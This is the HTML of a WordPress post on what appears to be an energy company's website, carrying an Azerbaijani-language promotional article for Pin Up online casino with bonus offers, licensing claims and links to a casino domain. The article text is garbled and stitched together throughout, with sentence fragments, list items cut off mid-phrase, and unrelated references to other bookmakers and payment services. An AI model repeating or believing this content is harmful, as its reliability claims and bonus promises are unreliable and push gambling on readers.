*/html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
</style>
<link rel='stylesheet' id='blog-layouts-module-css' href='https://sktenerji.com/wp-content/themes/buildex/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-buildex-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CHind%3A400%2C300%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.2.4' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://sktenerji.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sktenerji.com/wp-json/wp/v2/posts/3959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sktenerji.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel='shortlink' href='https://sktenerji.com/?p=3959' />
<link rel="alternate" type="application/json+oembed" href="https://sktenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsktenerji.com%2Fpin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sktenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsktenerji.com%2Fpin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-2%2F&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-3959 single-format-standard wp-custom-logo group-blog top-panel-invisible layout-fullwidth blog-default sidebar_enabled position-one-right-sidebar sidebar-1-3 elementor-default elementor-kit-6">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
		

<div class="site-header__wrap container">
		<div class="space-between-content">
		<div class="site-branding">
			<a href="https://sktenerji.com/" class="custom-logo-link" rel="home"><img width="2194" height="907" src="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" class="custom-logo" alt="SKT ENERGY" decoding="async" fetchpriority="high" srcset="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png 2194w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-300x124.png 300w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1024x423.png 1024w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-768x317.png 768w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1536x635.png 1536w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-2048x847.png 2048w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-600x248.png 600w" sizes="(max-width: 2194px) 100vw, 2194px" /></a>		</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="main-navigation-inner">
		<ul id="main-menu" class="menu"><li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-710"><a href="https://sktenerji.com/">Home</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://sktenerji.com/about/">About</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://sktenerji.com/service/">Services</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://sktenerji.com/management-softwares/">Management Softwares</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://sktenerji.com/our-works/">Projects</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://sktenerji.com/contacts/">Contacts</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
		</div>
	</div>
	</header><!-- #masthead -->
	<div class="site-breadcrumbs ">
	<div class="site-breadcrumbs__wrap container">
				
		<div class="breadcrumbs"><div></div><div>
		<div class="breadcrumbs_content">
		<div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://sktenerji.com/" class="breadcrumbs_item_link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><span class="breadcrumbs_item_target">Pin Up Casino Online Az Azerbaijan Пин Ап Казино Pinup Rəsmi Saytı Pin Ap Bet 30</span></div>
		</div>
		</div></div>
		</div>			</div>
</div>	<div id="content" class="site-content ">

	<div class="site-content__wrap container">
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main"><article id="post-3959" class="post-3959 post type-post status-publish format-standard hentry category-pinup-apk">
<header class="entry-header">
	<h1 class="entry-title h2-style">Pin Up Casino Online Az Azerbaijan Пин Ап Казино Pinup Rəsmi Saytı Pin Ap Bet 30</h1>	<div class="entry-meta">
		<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/pinup-apk/" rel="category tag">PinUp apk</a></span><span class="posted-on">Posted <time datetime="2022-10-22T08:31:27+00:00">October 22, 2022</time></span>	</div><!-- .entry-meta -->
</header><!-- .entry-header -->


<div class="entry-content">
	<p>Pin Up Casino Online Az Azerbaijan Пин Ап Казино Pinup Rəsmi Saytı Pin Ap Bet 306</p>
<h1>Azərbaycanda Mərc Oyunları Şirkəti Baxış Və Rəylər</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Pin-up Bet: Azərbaycanda Idman Mərcləri</a></li>
<li><a href="#toc-1">Pin-up Oyunları</a></li>
<li><a href="#toc-2">Pin-up Casino Etibarlıdırmı? </a></li>
<li><a href="#toc-3">Pin Up Casino Üstünlükləri Və Mənfi Cəhətləri</a></li>
<li><a href="#toc-4">Müştəri Xidməti Ilə Əlaqə Saxlamağın Ən Yaxşı Yolu Nədir? </a></li>
<li><a href="#toc-5">Çıxarma, Giriş Və Saytda Qeydiyyatdan Keçməklə Pin-up Casino Onlayn Oynayın</a></li>
<li><a href="#toc-6">Pinup Kazino Rəyləri</a></li>
<li><a href="#toc-7">Pin Up Mobil Proqramı Varmı? </a></li>
<li><a href="#toc-8">🎰pin Up Casino Slotları Real Pul Üçün Çəkilməklə Və Ya Pulsuzdur</a></li>
<li><a href="#toc-9">Azərbaycanda Pin Up Live Casino</a></li>
<li><a href="#toc-10">Pin Up Rəsmi Veb-saytı &#8211; Imkanların Icmalı</a></li>
<li><a href="#toc-11">Pin Up Casino-da Hansı Oyunlar Var? </a></li>
<li><a href="#toc-12">Pin-up Kazinosu Üçün Promo Kodu</a></li>
<li><a href="#toc-13">Pin Up Casino Azerbaijan</a></li>
<li><a href="#toc-14">Pin-up Mərc Xətti</a></li>
<li><a href="#toc-15">Pin Up Onlayn Kazinoda Uduşlarımı Necə Çıxara Bilərəm? </a></li>
<li><a href="#toc-16">Pin Up Casino Az Güvenilir Mi?? </a></li>
<li><a href="#toc-17">💵uduşları Karta Çıxarmaqla Pin Up Casino-də Real Pulla Oynayın</a></li>
<li><a href="#toc-18">Pin Up Bukmeker Kontorunda Necə Qeydi̇yyatdan Olmaq</a></li>
<li><a href="#toc-19">Müştərilərin Bukmeker Kontorunun Qeydiyyatı Və Yoxlanılması Pin Up</a></li>
<li><a href="#toc-20">Pin-up Casino Promosyonları Və Bonusları</a></li>
<li><a href="#toc-21">Pin Up Casino 🎁 Online Az ( Azerbaijan ) ⏳ Пин Ап Казино ⏳ Pinup Rəsmi Saytı 💰 Pin Ap Bet ( Betting ) 306</a></li>
<li><a href="#toc-22">Aviator Pin Up Qazanmağın Ən Etibarlı Yoludur</a></li>
<li><a href="#toc-23">Əlavə Pin-up</a></li>
<li><a href="#toc-24">Pin Up Necə Qeydiyyatdan Keçmək Olar? </a></li>
<li><a href="#toc-28">Pin Up Nə Qədər Onlayn Kazino Təklif Edir? </a></li>
</ul>
</div>
<p>Başlanğıc təşviqi qeydiyyatdan və ilk depozitin qoyulmasından sonra verilir.  Adətən bu, 500 avroya qədər əmanətin 100%-i üstəgəl 250 pulsuz fırlanmadır.  Onlar kazino saytında təqdim olunan istənilən oyun üçün istifadə edilməlidir.  Qeydiyyatdan keçdikdən sonra oyunçu şəxsi kabinetində şəxsi hesab açır.  Ona vəsait qoymaq üçün mövcud olanlar siyahısından optimal ödəniş üsulunu seçməli, kreditləşmə üçün tələb olunan məbləği göstərməli və əməliyyatı təsdiqləməlisiniz.</p>
<p>Onlayn kazino müasir oyun sənayesinin ayrılmaz hissəsidir.  Qazanclı və maraqlı oynamaq üçün yalnız yüksək keyfiyyətli oyun klublarını seçməlisiniz.  Onlar təhlükəsiz, etibarlı və funksional olmalı, həmçinin müntəzəm uduşlara zəmanət verməlidirlər.  Son zamanlar Azərbaycan qumar oyunları istiqamətində fəal inkişaf etməyə başlayıb və bu gün Pin-Up casino ölkədə ən populyar kazinolardan biri hesab olunur.</p>
<h2 id="toc-0">Pin-up Bet: Azərbaycanda Idman Mərcləri</h2>
<p>təqdim edir.  Ölkəmizdə qumar oyunlarının aparıcı virtual platforması Pin Up onlayn kazinodur.  Pin-up, seçim etmək üçün iki rejimdə &#8211; demo və real pulla</p>
<p>Kazinoda qeydiyyat tez və sadədir, sadəcə bir neçə zəruri addımdan ibarətdir.  Qeydiyyatı tamamladıqdan sonra gələcəkdə ödənişlərə güvənmək və loyallıq proqramı vasitəsilə avans əldə etmək üçün istifadəçi yoxlanılmalıdır.  Bu, hər bir qeydiyyatdan keçmiş yeni gələnin etibar edə biləcəyi ilk təşviqatdır.  Bu bonus əmanət məbləğinin 100%-i həcmində birdəfəlik ödənilir.  Qeydiyyatdan keçdikdən sonra müvafiq ödəniş sistemini seçməlisiniz.  Oyunçular bank kartları, elektron pul kisələri və kriptovalyutalar vasitəsilə ödənişlər edə bilər <a href="https://pin-up-casino-azerbaycan.com">https://pin-up-casino-azerbaycan.com</a>.</p>
<h3 id="toc-1">Pin-up Oyunları</h3>
<p>Texnoloji tərəqqi sübut edilmiş oyun meydançasını keçmədi, buna görə Pin up casino mobile – bir reallıqdır.  IPhone sahibləri proqramı App Store platformasından yükləyə bilərlər.  Android üçün uyğunlaşdırılmış cihazların həvəskarları proqramı dərhal kazinonun rəsmi saytından yükləmək imkanı əldə edirlər.  Portalın ən aşağı hissəsində Pin-up casino apk sənədini sonrakı quraşdırma ilə cihazınıza yükləyən bir keçid var.  Bundan əlavə, oyunçular internet resursunda öz sevimli oyunlarını həvəslə oynamaq üçün mobil versiyadan istifadə edə bilərlər.  Siz sadəcə olaraq mobil brauzerin xəttinə mərc şirkətinin ünvanını daxil etməlisiniz və siz tam olaraq eyni imkanlara malik cihaz üçün optimallaşdırılmış oyun saytını görəcəksiniz.</p>
<ul>
<li>Pinup casino dəstək hesab, oyunlar və texniki problemlərlə bağlı problemləri həll edir. </li>
<li>Ərizə kazino tərəfindən nəzərdən keçirilir və pul ödəniş sisteminin şərtlərinə uyğun olaraq oyun hesabından çıxarılır. </li>
<li>Onlar adətən real dilersiz, lakin virtual krupiyerlə simulyator şəklində təqdim olunurlar. </li>
<li>Çox vaxt promosyon kodları sizə əlavə pulsuz fırlanma seansını aktivləşdirməyə, hesabınıza birdəfəlik pul almağa və ya oynamaq üçün başqa motivasiya qazanmağa imkan verir. </li>
</ul>
<p>Pin-up casino nədir, hakkında ətraflı məlumat əldə etmək üçün aşağıdaki cədvəldən baxa bilərsiniz.  Slotlar, kart və stolüstü oyunlar, Canlı Kazino, TV oyunları, virtual idman, Aviator, idman mərcləri, eSports Lakin bunun üçün bəzi rəsmiyyətlərə riayət etmək lazımdır.</p>
<h2 id="toc-2">Pin-up Casino Etibarlıdırmı? </h2>
<p>Klubun rəsmi saytında təsdiqlənmiş tənzimləyici orqan Antillephone nV (Kuraçao) tərəfindən verilmiş lisenziya haqqında məlumat var.  Burada dostlarla əylənə, rahat valyutada depozit hesabları aça bilərsiniz.  Kazino kataloqlarında təqdim olunan Pin Up casino az müxtəlif slot maşınları demo rejimində işə salına bilər.  O, ziyarətçilərə oyun avtomatlarının idarə edilməsinin xüsusiyyətlərini, eləcə də oyun avtomatlarının aspektlərini sərbəst sınaqdan keçirməyə imkan verir.  Slotların mənimsənilməsi prosesində qonaqlar casino Pin Up qumar obyektində qeydiyyat şərtlərini yerinə yetirməklə və əmanət balansını doldurmaqla əylənmək üçün rahat oynaya biləcəklər.  Kolleksiyada təqdim olunan bütün slotlar əla keyfiyyətə malikdir və 2023-ci ildə oyunçulara əylənmək və oyun prosesindən həzz almaq imkanı verir <a href="https://pin-up-casino-azerbaycan.com/canl-pin-up-oyunlar/">https://pin-up-casino-azerbaycan.com/canl-pin-up-oyunlar/</a>.</p>
<ul>
<li>Şirkətin işi milli orqanlar və beynəlxalq tənzimləyici Curacao tərəfindən lisenziyalaşdırılıb. </li>
<li>hazırladıq. </li>
<li>Şəxsiyyətinizi təsdiqləmək üçün yoxlama prosedurundan keçmək də vacibdir. </li>
<li>Sayta və ya güzgüyə daxil olmaq üçünPin Up casino, sayta daxil olmaq kifayətdir, bu cür proqramlar sadəcə təcrübəli bir başlanğıc tərəfindən yüklənə bilər. </li>
</ul>
<p>İcmalın dərc edilməsi Pin Up casino-dən pulun çıxarılmasında əsassız gecikmələrin olmamasını təsdiqləyir.  Mövcud hesablaşma xidmətləri vasitəsilə uduşları əldə edərək rahat şəraitdə əylənmək və ya pul üçün oynaya bilərsiniz.  Oyunçular öz rəylərində yazırlar ki, Pin Up kazino saytında əmanətlər olmadan qarşılanma təmin edilmir.</p>
<h3 id="toc-3">Pin Up Casino Üstünlükləri Və Mənfi Cəhətləri</h3>
<p>Şəxsi hesabda oyunçu istədiyi ödəniş üsulunu seçib onun şərtləri ilə yaxından tanış olmalıdır.  İlk növbədə, qeydiyyat şərtləri ödəniş sisteminin müəyyən edilmiş qaydalarından asılıdır.  Çox vaxt depozit dərhal oyun hesabına gedir və onun çıxarılması daha çox vaxt aparır.  Çıxarış zamanı oyunçunun müraciəti, bonusun mərc edilməsi, ödəniş sisteminin qaydalarına və kazinonun şərtlərinə uyğunluğu nəzərdən keçirilir.  Nəzərə almaq lazımdır ki, bank kartına köçürmələr 7 iş günü ərzində həyata keçirilə bilər.</p>
<ul>
<li>Azərbaycanlılar arasında Roulette Live, Light Night Roulette, Roulette PRO kimi rulet populyar sayılır. </li>
<li>Pin-Up casino hesaba asanlıqla vəsait yatırmaq və çıxarmaq üçün ilk növbədə uyğun ödəniş sistemi barədə qərar verməlisiniz. </li>
<li>Oyunçular belə bir şirkətlə əməkdaşlıq etməkdən və hər hansı bir şəkildə uduşlar almaqdan qorxmaya bilərlər. </li>
<li>Oyunçularını narahat etməmək üçün rəsmi bir</li>
<li>məlumatları izləmək kifayətdir. </li>
</ul>
<p>fırlatmaq və ya idmana mərc etməklə maraqlanmasından asılı olmayaraq, əvvəlcədən təhlükəsizliyi ilə maraqlanmalıdır.  Pin Up qumarxanasının rəsmi saytının rabitə təminatçıları tərəfindən mümkün şəkildə bloklanmasından</p>
<h2 id="toc-4">Müştəri Xidməti Ilə Əlaqə Saxlamağın Ən Yaxşı Yolu Nədir? </h2>
<p>Hüquqi Azərbaycan ofisi beynəlxalq həmkarı ilə heç bir şəkildə formal bağlı deyil.  Pin-Up casino bölməsi yoxdur və idman mərc oyunları yerli qanunvericiliyə tam uyğun olaraq həyata keçirilir.  TsUPIS vasitəsilə işləmək müştərilərə uduşların sürətli və etibarlı şəkildə ödənilməsinə zəmanət verir.  &#8220;William Hill&#8221; MMC &#8220;Bukmekerlər Assosiasiyası&#8221; SRO-nun üzvüdür &#8211; üzvlük şəhadətnaməsi № 8.</p>
<ul>
<li>əvvəlcədən yaratmaq kifayətdir; və əsas səhifə</li>
<li>Bütün müntəzəm istifadəçilər Pin</li>
<li>oynamaq təklif edir. </li>
<li>Bununla siz yeni başlayanların kazinoda məhsuldar oynamaq üçün lazım olan bütün məlumatları əldə edə bilərsiniz. </li>
</ul>
<p>Bir mütəxəssislə birbaşa ünsiyyətdən əlavə, oyunçu problemi özü həll etməyə çalışa bilər.  Saytda istifadəçilərin ən çox yayılmış suallarına cavab verən geniş suallar bloku var.  Pin Up şirkətinin fəaliyyəti kifayət qədər uzundur və o, kazinonun bir çox üstünlükləri ilə xarakterizə olunur.  Klubun müsbət cəhətləri oyunların müxtəlifliyi, idman mərc oyunlarının mövcudluğu, yüksək keyfiyyətli dəstək və sərfəli bonus sistemidir.  Daimi müştərilərə sadiqlik və tez-tez fərdi bonuslar da qeyd oluna bilər.</p>
<h3 id="toc-5">Çıxarma, Giriş Və Saytda Qeydiyyatdan Keçməklə Pin-up Casino Onlayn Oynayın</h3>
<p>Bütün Pin-Up kazino slot maşınları bir bölmədə yerləşir və populyar/yenilərə bölünür və hər bir slotu ayrıca yükləmək imkanı yoxdur.  Oyunun qaydaları istifadəçinin müəyyən nömrələrə və təkər bölmələrinə mərc etməyi, onlar üçün müəyyən ödənişləri almasını nəzərdə tutur.  Azərbaycanlılar arasında Roulette Live, Light Night Roulette, Roulette PRO kimi rulet populyar sayılır.  Rulet müəyyən strategiya və yüksək gəlirli oyun prosesini sevən hər kəsə müraciət edəcək.  Ruletin bütün növləri saytın müvafiq bölməsində yerləşdirilib və siz onları həm ödənişli, həm də pulsuz oynaya bilərsiniz.  Bu cür oyunu oynamaq üçün onu yükləməyə də ehtiyac yoxdur.</p>
<p>Bu, şirkətin təhlükəsizliyinə və etibarlılığına zəmanət verir.  Kazinonun qanuni fəaliyyətini təsdiqləyən Curacao master lisenziyası var.  Mövcud lisenziya, təsisçilər və qanuni fəaliyyətlə bağlı digər məlumatlar kazinonun rəsmi saytında Haqqımızda bölməsində mövcuddur.</p>
<h2 id="toc-6">Pinup Kazino Rəyləri</h2>
<p>255 AZN məbləğində əmanəti artırmaq üçün oyunçuya kazino Pin Up casino-dən əlavə uduş təqdim olunacaq.  Eyni zamanda Pin-up casino qonaq udduğu pulu bank kartlarına və ya onlayn xidmət vasitəsilə məhdudiyyətsiz çıxara bilər.  Hesabınızın Kassir bölməsində valyuta ödənişlərini edə bilərsiniz.  Bütün ödənişlər Pin Up casino-ün rəsmi saytından keçir, əgər mövcud deyilsə, bütün hesablamalar istənilən mövcud hesabda aparılır.</p>
<ul>
<li>Mərclər Pin Up casino QIWI Bank tərəfindən idarə olunan TsUPIS-ə aiddir. </li>
<li>Məhz bunun sayəsində ziyarətçilər uduşları almaq və əmanəti artırmaq üçün əlavə imkanlar əldə etmək imkanı əldə edirlər. </li>
<li>Pin-up, seçim etmək üçün iki rejimdə &#8211; demo və real pulla</li>
<li>Əgər belə bir onlayn cüzdanınız varsa, qeydiyyatdan keçdikdən dərhal sonra onu bukmeker kontorunun şəxsi hesabınızda oyun profilinizlə əlaqələndirin. </li>
</ul>
<p>Pin-Up saylı bukmeker kontorundakı matçların siyahısı digər bukmeker kontorlarından heç bir şəkildə fərqlənmir.  O, keyfiyyətcə formalaşır və oyunçulara müxtəlif mərc strategiyalarını həyata keçirməyə imkan verir.  Məşhur futbol qarşıdurmaları üçün təxminən min yarım seçim verilir.</p>
<h3 id="toc-7">Pin Up Mobil Proqramı Varmı? </h3>
<p>Məhz bunun sayəsində ziyarətçilər uduşları almaq və əmanəti artırmaq üçün əlavə imkanlar əldə etmək imkanı əldə edirlər.  Pin Up casino az sayta daxil olan oyunçular bukmeker kontorunda qeydiyyatdan keçərək müxtəlif yarışların finallarına mərc edilə bilən pulsuz mərc mükafatı əldə edə bilərlər.  Ən azı gecə-gündüz pul mərc edə bilərsiniz &#8211; burada siz real pul mükafatı qazana, həmçinin onu hər hansı bir şeyə xərcləyə bilərsiniz.   İstifadəçi rəyləri Pin Up casino az göstərilən xidmətlərin keyfiyyətini təsdiqləyir.</p>
<p>Bu cür funksiyaların istifadəsi müştərilərə meydanda möhtəşəm oyundan həzz almaqla yanaşı, uğurlu proqnoz zamanı yaxşı məbləğ qazanmağa imkan verir.  Bundan əlavə, it yarışı və ya at yarışı kimi ekzotik fənlər üzrə mərclər də mövcuddur.  Sistemdəki hesab dərhal doldurulur, pul vəsaitlərinin çıxarılması isə müəyyən bir ödəniş sisteminin qaydalarından asılıdır.  Sadalanan üsullar etibarlıdır və əgər nədənsə vəsaiti çıxarmaq mümkün olmayıbsa, konkret finteks şirkəti ilə əlaqə saxlamaq və bu məsələni öyrənmək lazımdır.  Onlayn kazinonun öz dəstək xidməti də oyunçulara ixtisaslı yardım göstərə bilər.</p>
<h2 id="toc-8">🎰pin Up Casino Slotları Real Pul Üçün Çəkilməklə Və Ya Pulsuzdur</h2>
<p>Klub yalnız etibarlı oyun provayderləri ilə əməkdaşlıq edir, müntəzəm olaraq tənzimləyici orqanlar tərəfindən yoxlamalardan keçir.  Dəstəyin yaxşı əlaqələndirilmiş işi qeyd olunur ki, bu da kazinonun təhlükəsiz fəaliyyətinin təsdiqidir.  Pul köçürmələrinə gəldikdə, oyunçular üçün sabit ödəniş sistemləri təklif olunur ki, bunların köməyi ilə tez və əlavə komissiyalar olmadan depozitlər yatırmaq mümkündür.  Pin Up qeydiyyatdan kecmek üçün siz qeydiyyat təlimatlarına bir-bir əməl etməli və sonra hesabınızı yoxlamalısınız.</p>
<ul>
<li>Hər bir qumarbaz fərdi promosyonlar barədə poçtla və ya şəxsi hesabında məlumatlandırılır. </li>
<li>hər bir qumar oyunçusu təsdiq edə bilər. </li>
<li>Oyunçular öz rəylərində yazırlar ki, Pin Up kazino saytında əmanətlər olmadan qarşılanma təmin edilmir. </li>
<li>Geniş müştəri auditoriyasını cəlb etmək üçün gənc mərc resursu çoxsaylı promosyonlar və xüsusi təkliflərlə müxtəlif bonus siyasəti təklif edir. </li>
<li>pula mərc etməyi nəzərdə tutur. </li>
</ul>
<p>ki, kataloq yalnız yerli və xarici oyun proqram  təminatı istehsalçılarının yüksək keyfiyyətli oyunlarını ehtiva edir.</p>
<h3 id="toc-9">Azərbaycanda Pin Up Live Casino</h3>
<p>vəziyyətlərini əhəmiyyətli dərəcədə yaxşılaşdırır.  Bütün müntəzəm istifadəçilər Pin</p>
<ul>
<li>təqdim edir. </li>
<li>Onu kliklədikdən sonra poçtdan artıq oyun hesabı yaradılan bukmeker kontorunun rəsmi portalına yönləndirilirsiniz. </li>
<li>Bu halda, əlavə məlumatların işlənməsini gözləməmək üçün hesab təsdiqlənməlidir. </li>
<li>Sonra Pin Up bukmeker kontorunun geniş xəttində hər dəfə düzgün liqanı axtarmaq lazım deyil. </li>
</ul>
<p>danışırıq.  Oyunçularını narahat etməmək üçün rəsmi bir güzgü hazırlandı.  Əsas platformanın bütün funksionallığını, imkanlarını və hətta qrafik dizaynını</p>
<h3 id="toc-10">Pin Up Rəsmi Veb-saytı &#8211; Imkanların Icmalı</h3>
<p>Ancaq QIWI qaydalarına görə, bir günə qədər davam edə bilər.  Buna görə də, müəyyən bir idman hadisəsinə mərc etməyi planlaşdırırsınızsa, bu proseduru əvvəlcədən başlayın.  Sayt Pin-Up ilkin identifikasiya üçün interfeysə malikdir.  Əgər nədənsə “Professional” QIWI hesabını qeydiyyatdan keçirə bilmirsinizsə, müştərinin bukmeker kontorunu yoxlamaq üçün bu seçimi seçin.</p>
<p>Tətbiqdə istifadəçinin kazino saytında olan bütün funksiyalara, oyunlara və bonuslara çıxışı var.  Canlı kazino istisna olmaqla, slotlarda, stolüstü oyunlarda, Aviatorda və digər əyləncələrdə depozit olmadan oynaya bilərsiniz.  Siz ödənişli olaraq tamamilə bütün oyunları oynaya bilərsiniz.  Bunun üçün qumarbaz depozit qoyur və seçilmiş əyləncəyə real mərc edir.  Oyunun RTP-si nə qədər yüksək olarsa, qalibiyyət halında ödənişlər bir o qədər yüksək olar.  Slotlar, rulet, blackjack, poker, canlı kazino &#8211; bütün bu əyləncələrdə siz mərc edə və həqiqətən pul qazana bilərsiniz.</p>
<h2 id="toc-11">Pin Up Casino-da Hansı Oyunlar Var? </h2>
<p>Bu, qəza əyləncəsinə aiddir və onun mahiyyəti təyyarənin hündürlüyünü proqnozlaşdırmaqdır.  Bu əyləncə sadə, iddiasız oyuna üstünlük verən hər kəsə müraciət edəcək.  Aviator oyunu oyna üçün siz mərclər qoymalı və təyyarə qəzaya uğramadan və ya oyun meydançasından uçana qədər prosesi vaxtında başa çatdırmalısınız.  Aviator oyunu ayrıca bir oyun kateqoriyasına bölünür, demo rejiminin və əlverişli tariflərin mövcudluğunu təmin edir.</p>
<ul>
<li>Bu, ən çox yayılmış istifadəçi suallarına cavabları ehtiva edir. </li>
<li>Mobil köçürmə xidmətlərindən, həmçinin WebMoney və Yumani xidmətlərindən istifadə edərkən maksimum 1500 AZN təşkil edir. </li>
<li>istifadəçilərə hər dəfə daha çox yeni imkanlar</li>
<li>Çox tez-tez künclər, qayda pozuntuları, xəbərdarlıqlar, aslar, atışlar kimi bazarlar bazar siyahısında tamamilə yoxdur və ya oyunun başlamazdan əvvəl görünür. </li>
<li>Adi onlayn oyunlarla yanaşı, Pin Up casino azerbaycan canlı kazino təklif edir. </li>
</ul>
